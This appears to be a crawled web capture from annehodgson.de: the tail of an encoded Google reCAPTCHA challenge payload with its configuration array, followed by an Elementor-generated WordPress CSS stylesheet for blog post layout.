i8KUL8O5dsO0JWVTw6h2AsKZwrBjw6vCrFvCnMKnKsKIwrvCsU3DlkDCvsKsTHRRwrw2fwbCk0nDlTDClMK4SghcwpzDimHCmMO1w5vDhcKyAyQ/dcOowrLCrybDsMKvJ0oFw6UawqzChn/DqAFxOsOkw4nCsMKxZX7CgsKETgnDg8O1YR7CvcO/Fl/CvE8UMsOuXMKBwr/DkcKEwprCsgrDqsKbwpMMXcOVwplkwqLCsXrCtHDDjMKuBi7CnBfCjsOvBF3DoMOYw5XCpUFiAsOueAPDpsK1QsONVsKZw708w4JRwonCisKHwq/CqcKPwqgJw4nCkcOZw6zCtDTCpXg1Mg4WNC9Ew5IHFMK6wpghwpbDt39SUVDCnQ0ow7MRw4p/w7rDmmvCpWELwrHCuiEKw53CgArDrHpBwrpWw7tcw7U0ZDbCl8KEY8OqwrbCncOFwo5/[base64]/[base64]/wpEnw6dKwoYCw6Z6bAvClSAoScODw7rCqsOqb8KrfFTDvEMVw4IlwrLCgMOubVl/w4nDnMKuEXHDnsONw4rCvXTDl8Khwp4SK8K+wppCOQzCr8KSw53Dti/CjgrDvcKWGD/CrcOBXGTDjMK2w5cdwr3CrCt+wpzChl/DmBvDhsOUw7DDr0A5wqHDh8KNwq3DgVTCkcO2wr7DoMOXKsKLAzZIKcOBehEFBl0kwpxCw4PDsS7Ckn/DmcKJEgTDvErCrcOEEsKGwpXCmcOuw6IywrDCu2XChFNsQ109wqLDkzzCmsK+w6fCtMK2K8OAw703Z1sIwpV1BV1fHmRMH8O0ZRTDusKTNx0BwoAxw57DgMKTdsKFYiTDlBhMw6xXEX7CrSA4WMOTwprDiWfCklJeVMOpejlVwpPDkUgHw54QF8KPw7vCpMO2JsKAwp/[base64]/[base64]/[base64]/CuEopw7TCrMK8FSFdw7cbVMOsdMOFwphObUbDnEh5RsOQKRvCg8KPJsKNS1XDhVTDh8OgYi4Hw491wozCphLCrAfCiw/Cu8OUwq/CqMKEY8Oww71cOcOFw4IJwpdZdcOpHQ3CugUtwqbDj8Kfw6PDnU7Cr3HCqC5tMcOUZsKITSPDgMOYwp5Jw6N7ah7ClH3CmMKKwr7Ds8OZwoTCuMKOwoDCnnTDiRkwAAHChQFXw6TDmcOxPUcxHQx3w6bCvcOGw4JtQMO4XsONVmEfwr/[base64]/Ck0/CnXgywr7DmQzCplXDicKiecOVwrN9wojCkEvClDnDp8KECh/Dv8Kqd8KDw4/DmFVTIjXCgsOvekLCgUtiw6vDn8K1VX3DtcOswq45wrImEsK6KMKpVjHCrC/CkTcpw5FEflXCvsKVw53CtcOzw6fCmMO7w5A0w71Yw5jDpcK+wqXCjsKswoQsw6HCsy3CrVAgw6/DrsKlw5zDl8ORwrLDicK1OG7CnMKxI04JGMKhLsKsG1XChcKSw6tnw6vCvMKMwrfDsA5TYsKOBcKZwpTCnMKgCzvClTF5wrbDmMKSwq/CmMKMwrdnw7MCwqPCmsOuwrTDl8KZIsKFXTLDs8KJD8KqfFXDhMKiOgDCmsOjaVDChcKNRsOFc8ODwrBZw7IIwpNJwq7DhxHCuMOSSsKcw7/DogTDhgRjEk/CkAIgb1bDiB7CsnLDsS/DssOEw69Jw7rDkcOCwooCw60/QFYAwpBvOsKsasOOF8K4wpIkw4FNw7DCsTvDqMKkQsKKwq3Cv8O5wr4+GUvCqSfCv8KswrvDsT8ZcydCwrwqDsKRw7w6ecOWwpxnwrJ/QMObDCtDwrTDt8KbDMOcw65IVC3CixjDlifCmHEfcUHCrmzDpsKXckYqw6RKwrLDmGBdSWQBZcKmMzvCmMOkQcOgwpdPacOBw40hw4DDqcOPw68vw7k/w6pIRsK0w6w0LGrDsg1QwoYww5PCpMOeNzsvUcKPMznDkFTCsThlFx8ZwpBlwqLCox3CpgDDiEZ9wqXCnU/Du0RtwrsKw4DClAjDucK1w685OUMlKcKRwo7CucKVw4rDqsOBw4LCvkMoKcK4w4J1wpDDjcKscBZewrvDqxQlbsK2w6XCisKfD8OXwpUeKsO+HcKvU0lTwpAmAMO+w7jDqgvCqcOoemcLTDFGwqzCgS5/wpTDnSYKdcOrwqVeWMOrw4XClVzDq8OTw7bDsmxAdQ3DtcOsaG/[base64]/[base64]/Dj8ODw6c7McK1wpnDoRbCrUXDvMK2cWA5dsKqw5rDtcK5Sk5vw4vDkMKbwptFbMO2w6nCogtUwq3DnVQyw7PDl2kwwpEHQMKdwog7wppOcMO6TV7CiRMcQcK/wozCoMO0w5bCqcK2w7NadmzDn8ONworDgBdCJMKFw5s7ScKaw5MUYMKCw4fDtypiw41DwqHCuwdFSMOmwrHDkcO4FcOTwrbDjcK5bMOWwqPCgCJPBTIxagPDuMKow6lGb8OiJUcJw5/Di13CoCDDsWZaYsKZwopAbcKQw5Zuw53CrMOrakDDj8KhaTvCt2zCkMKeGsOAw4nDlFEUwonDnsOgw5TDnMOrw6HChFhgCMO/OE9Uw7DCtMKZwoPDrMOIw5jDtcKHwoRzw5dHT8Otw4bCiTUwdWoLw544SsK4wpDCusKEw6towovCtcORX8OrwonCtMOGZHjDnsKmwpQ9w54TwpFxUks7wrJHLHcSBsK+RnLDsUMcBnkSw4nDocOEVcOPVMOLw6k4w4c7w6fCg8OrwpvCj8KiEVDDmnDDuxR2Wi/DpcK6wpMbFW5uwoPDnFFEwqjClsOwMcOZwqkOwrt3wqBzwrhWwoTDhUrCv1bCkQ7DrhnCtyR/McOlI8Kcb1nDhGfDjFcyO8OJwrLCusKcwqE3McK6WMOEwpXCjcOpCg/Dq8KawrE1wokbw4XCiMOzMETCr8K9VMOuw4TCi8KAwoQrwr8+J3XDkMKCYnfChw/DshY0bGV9fMORw6DCoU9OFmjDocKiUcOeFcOnLRUqYFU1Ei/CjnnDisKxw4nCgMKRwrA7w5rDuR/CgSPClRrDqcOiw5zCkMK4wpUowo5kDw1WKnJ5w5nCg2PDrijCkQbCv8KMMAJeWkhHwp0Awo16TcKZw5RYTGHDi8KRwpfCscKkQ8OwRcKiwrLCsMKUwprClDHCvcKVw7LDqMKvCUprwojCjsOdwoLDnm5Ew7jDgcKXw7jCrz4ow4kGJsKPeznCpsKlw70OR8ODDV/DrElWD25RO8Krw7RCBQ3DqHTCtz5uMnVPUxPDgsOuw5/DonnCk3ocez4iwroASi8rwpPChMOSwqECw7xuwqvDn8KCwrQqw6M6wqPDtTnCnxLCucKuwoTDij7CjmTDsMOHwrcbwp1dwqVYa8OSwq3Dl3IvW8KxwpMWY8OYZcOwfMO/Lwd1EcO0AcO9Yg4/Yk1hw7pGw73CnV5oY8KLBWI5w6F2HlDDuCrDuMOXw7scwpjDr8OxwpjConbCu0I7w4Z0ecO7w4kSwqXDvMO4SsOWwqDCjhQ8w50sZcKCw7UoRW4zw6nCucKPGsOAwoc/QA3DhMO/dMKDwovCksO9w5AiDsOjwonCrcKBasK6WV/DmcOxwrbDuxnDkxPCl8KBwoLCocOvd8OmwpPCocO/WmTCqk3Duy/Dv8OYwqpswqbDsRMMw5N5wrR/DcKkwrzCrUnDm8KRPcOCFiddNMK6CxDDjcKVNRNRBcKnf8Knw6lOwr7CkTReQcORwoc2NRfDrsKtwqnDgsKEwrcjw4zCpXNuGsKWw5N2WD/DusKfY8KFwpbDmsOYT8KQRcKMwrRBZlYQwqfDhwwmSsO/[base64]/DkzdRAVZewofChsOoF1gUw5zCq8Kqw4TCvsKlVsKlw6PDj8OBw4B9w6rCncOjw4Q2w57CiMOvw6TCgDFGw6rCtAjDqcKIP07CqV/Dnh7CkmJ2D8KAYAjDtU8zwpxsw6EgwpLDgnxOwptOwqjDuMOJw6lOwpnDt8KdEzRsCcKbccOjNsKCwp/Dm37CuTDChTklw6rCtBPCgBBPdsKuwqPCpMKpw7HDhMOww7/CqsKaN8KNwrLClg/DkhrCrcOQcsKSasK9LgQ2wqXDqDPCs8OPGsK/McOCB3V2WcOQHsKwfCPDvVlrasOmwqjDqMOcw4zDpnY4w612w5oHw78AwrXCjxjChREEw6vDgwnCr8OTfFYOw6BZw7wnwoZRQMKIwpZqB8K9wqrDncKpAcK1YgsDw67CicKdfBx0X0zCpcKwwo/CjybDkBrCtMK6PzrDv8Oqw7DCjiIFdcOUwoA7SDcxdsOjw5vDqQrDq3s5wqpNesKsFjkJwofDjcOLQz8THgLCrMOLTn7DlDDDm8ODZMObBlYlwpAJesK4wrvDqil8GsKlIcKvPBfDosObwpoqw4/Cm0/CucKCwrhCKQwJwpXCtcKWwoFQwohLGsOOFiJ3w5/CnMKIAnjCrXDCnzkEVMOBw7gHGMOAZCF/w4/DiFg3a8K1WcKYwrbDmsOGMMKdwq/[base64]/EGFiw43Ck2MSN8OhIGnDlcOQw5jClwbCqxTCrsOkw6XChUoVaMK9EmbDjWnDn8KwwohLwrnDucKGwq0KHFPDkScawoNeG8OiOm9vDsKFwp93HsKswoHDosKTNwXCucO8w5jDpz/CkMKpw67DmsK4wqAZwrV8FHdKw6LCrBhLacKbw5rCl8KpGcOhw5XDgMKJwoJJTlpcEMK/GsKfwoIHe8O1PsOSVcOLw47Ds1fChXPDoMOOwq/CmMKFwqsiRMO0wqjDvVkBHh3Cszomw5UMwpcCwrzDiA3Ck8O/w6LCoVgRwo7DusOSBR3DiMOow7hZw6nCmWpvwohywrQJwqlfw5nDjMKrdcOWw7lpwqoGNsOpB8OYDHbCojzCn8OjUcKpc8K0wolYw7N3NsOqw7k/wpJNw5IsGsKnw7DCpcKiB1Ufw5ofwpPDhMOCE8KLw6LCn8KgwrZGwr3DqMOiw7PDicOYFgk4woFpw7xEJA5Cw6gZJsKOJcOlwoJUwq9owovDoMK2wqsqD8K+wp/CqMOIOWrDo8OuRT0UwoNZBljDjsOAIcO5w7HDnsKgw53CtT5zw4vDoMK4wo5Pw7bCkTvCtMOAwpjCosODwrZUORjCpypYJcO5QsKabsKQIsOafcOpwo5EJiPDgMKASsOuQiFhJ8KBw4Y2wr7Cg8O0wr9jw5zCrMOLwqzDtHd+\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sXuL7yIODGqt8DZMNyLuV49UTcJlchgaiQyTZpgHy4w\\u003d\x22,1,0,null,1,1768953316825,0,0,[129],null,[221,11,77,242],\x22RC-GnU4uPfkvnJV8A\x22,null,null,null,null,null,\x220dAFcWeA5sTj4WpBZQnT1AwWrXvktgtdi6CqFTWlqcVpsmxeXivwAmNBiThQErU18oXr7vT9jvpGmnBcDD--DK0adeY5TmGU9I9g\x22,1769036116677]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143
body_size: 2361
content:
.elementor-22453 .elementor-element.elementor-element-2e66ee20{padding:1% 0% 0% 10%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22453 .elementor-element.elementor-element-c701a2f > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-22453 .elementor-element.elementor-element-c701a2f{text-align:right;}.elementor-22453 .elementor-element.elementor-element-c701a2f .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-6770b80b{margin-top:50px;margin-bottom:0px;padding:0% 16% 0% 16%;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D4971;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-c124911 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-d0b6961{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 > .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data span + span:before{content:"///";}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title a{color:#3D4971;font-weight:600;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__excerpt p{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__read-more{color:#E39717;}.elementor-22453 .elementor-element.elementor-element-d0b6961 a.elementor-post__read-more{font-size:17px;font-weight:500;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{margin:0px 0px 0px 040px;--e-column-margin-right:0px;--e-column-margin-left:040px;padding:0% 0% 0% 0%;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon{width:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon i{font-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text, .elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-fc6b5fd{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-5bf58776{text-align:center;}.elementor-22453 .elementor-element.elementor-element-5bf58776 img{width:100%;}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-1423074e{color:var( --e-global-color-text );font-size:16px;font-weight:200;line-height:1.8em;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-6f100d8 > .elementor-widget-container{padding:30px 0px 30px 0px;border-style:solid;border-width:1px 0px 1px 0px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-family:"Verdana", Sans-serif;font-size:18px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-wrapper{color:#F19F53;font-size:15px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-right:25px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-right:25px;}.elementor-22453 .elementor-element.elementor-element-342edb7 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-aac4dbf > .elementor-widget-container{background-color:#FFF20101;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{max-width:1200px;min-height:100px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:50px;margin-bottom:20px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#000000;padding:0px 0px 0px 50px;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08{text-align:right;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;color:#000000;}.elementor-22453 .elementor-element.elementor-element-833c792{margin-top:40px;margin-bottom:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463{--grid-row-gap:50px;--grid-column-gap:50px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span + span:before{content:"•";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card{border-width:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data{padding:10px 0px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card .elementor-post__meta-data{border-top-color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title a{color:#3D4971;font-size:20px;font-weight:400;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title{margin-bottom:15px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span:before{color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 a.elementor-post__read-more{font-family:"Trebuchet MS", Sans-serif;font-size:14px;font-weight:500;}@media(max-width:1024px){.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0px 0px 0px 50px;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:200px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:50px;padding:0% 10% 0% 10%;}}@media(max-width:767px){.elementor-22453 .elementor-element.elementor-element-2e66ee20{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0% 0% 0% 0%;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-size:15px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:150px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:20.013%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:30%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:70%;}.elementor-22453 .elementor-element.elementor-element-7eda462a{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-1423074e */#jp-relatedposts {
    display:none !important;
}

#comment {
    background-color: white !important;
}/* End custom CSS */